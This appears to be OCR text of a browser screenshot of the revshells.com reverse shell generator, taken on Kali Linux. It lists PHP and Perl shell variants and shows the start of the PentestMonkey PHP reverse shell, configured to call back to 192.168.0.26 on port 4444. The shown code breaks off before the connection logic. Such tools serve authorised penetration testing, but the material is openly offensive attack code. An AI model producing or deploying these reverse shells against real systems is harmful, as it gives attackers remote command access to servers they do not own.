 https://www.revshells.com
67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DeepL Translate - El m... Gi
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.26';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell bash Encoding None
Raw Copy